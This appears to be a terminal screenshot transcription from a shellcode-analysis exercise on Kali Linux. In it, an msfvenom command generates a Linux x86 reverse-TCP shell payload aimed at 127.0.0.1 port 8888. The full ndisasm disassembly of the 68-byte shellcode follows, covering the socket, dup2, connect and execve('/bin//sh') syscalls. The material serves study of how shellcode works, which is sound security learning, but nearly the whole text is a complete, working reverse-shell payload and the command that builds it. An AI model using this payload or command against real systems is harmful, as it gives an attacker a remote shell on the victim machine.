 root@kali:~/slae/ex2/ndisasm_approach# msfvenom -p linux/x86/shell_re
verse_tcp LHOST=127.0.0.1 LPORT=8888 --platform=Linux -a x86 -f raw |
 ndisasm -u -
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes

00000000  31DB              xor ebx,ebx
00000002  F7E3              mul ebx
00000004  53                push ebx
00000005  43                inc ebx
00000006  53                push ebx
00000007  6A02              push byte +0x2
00000009  89E1              mov ecx,esp
0000000B  B066              mov al,0x66
0000000D  CD80              int 0x80
0000000F  93                xchg eax,ebx
00000010  59                pop ecx
00000011  B03F              mov al,0x3f
00000013  CD80              int 0x80
00000015  49                dec ecx
00000016  79F9              jns 0x11
00000018  687F000001        push dword 0x100007f
0000001D  68020022B8        push dword 0xb8220002
00000022  89E1              mov ecx,esp
00000024  B066              mov al,0x66
00000026  50                push eax
00000027  51                push ecx
00000028  53                push ebx
00000029  B303              mov bl,0x3
0000002B  89E1              mov ecx,esp
0000002D  CD80              int 0x80
0000002F  52                push edx
00000030  686E2F7368        push dword 0x68732f6e
00000035  682F2F6269        push dword 0x69622f2f
0000003A  89E3              mov ebx,esp
0000003C  52                push edx
0000003D  53                push ebx
0000003E  89E1              mov ecx,esp
00000040  B00B              mov al,0xb
00000042  CD80              int 0x80